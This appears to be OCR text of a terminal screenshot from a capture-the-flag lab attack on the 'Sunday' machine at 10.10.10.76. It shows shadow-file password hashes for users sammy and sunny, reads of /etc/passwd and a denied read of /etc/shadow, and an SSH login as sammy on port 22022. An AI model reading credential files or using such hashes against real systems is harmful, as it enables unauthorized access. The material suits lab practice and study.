 Applications Places Terminal Sat 11:44 1
root@kali: ~
File Edit View Search Terminal Help
noaccess:*LK*:6445::::::
nobody4:*LK*:6445::::::
sammy:$5$Ebkn8jlK$i6SSPa0.u7Gd.0oJOT4T421N2OvsfXqAT1vCoYUOigB:6445::::::
sunny:$5$iRMbpnBv$Zh7s6D7ColnogCdiVE5Flz9vCZOMkUFxklRhhaShxv3:17636::::::
sunny@sunday:~/Desktop$ cat /etc/passwd
root:x:0:0:Super-User:/root:/usr/bin/bash
daemon:x:1:1::/:
bin:x:2:2::/usr/bin:
sys:x:3:3::/:
adm:x:4:4:Admin:/var/adm:
lp:x:71:8:Line Printer Admin:/usr/spool/lp:
uucp:x:5:5:uucp Admin:/usr/lib/uucp:
nuucp:x:9:9:uucp Admin:/var/spool/uucppublic:/usr/lib/uucp/uucico
dladm:x:15:3:Datalink Admin:/:
smmsp:x:25:25:SendMail Message Submission Program:/:
listen:x:37:4:Network Admin:/usr/net/nls:
gdm:x:50:50:GDM Reserved UID:/:
zfssnap:x:51:12:ZFS Automatic Snapshots Reserved UID:/:/usr/bin/pfsh
xvm:x:60:60:xVM User:/:
mysql:x:70:70:MySQL Reserved UID:/:
openldap:x:75:75:OpenLDAP User:/:
webservd:x:80:80:WebServer Reserved UID:/:
postgres:x:90:90:PostgreSQL Reserved UID:/:/usr/bin/pfksh
svctag:x:95:12:Service Tag UID:/:
nobody:x:60001:60001:NFS Anonymous Access User:/:
noaccess:x:60002:60002:No Access User:/:
nobody4:x:65534:65534:SunOS 4.x NFS Anonymous Access User:/:
sammy:x:101:10:sammy:/export/home/sammy:/bin/bash
sunny:x:65535:1:sunny:/export/home/sunny:/bin/bash
sunny@sunday:~/Desktop$ cat /etc/shadow
cat: /etc/shadow: Permission denied
sunny@sunday:~/Desktop$ exit
logout
Connection to 10.10.10.76 closed.
root@kali:~# ssh sammy@10.10.10.76 -p 22022 -okexAlgorithms=+diffie-hellman-group1-sha1
Password:
Last login: Sat Sep 29 14:52:07 2018 from 10.10.14.12
Sun Microsystems Inc. SunOS 5.11 snv_111b November 2008
sammy@sunday:~$ ls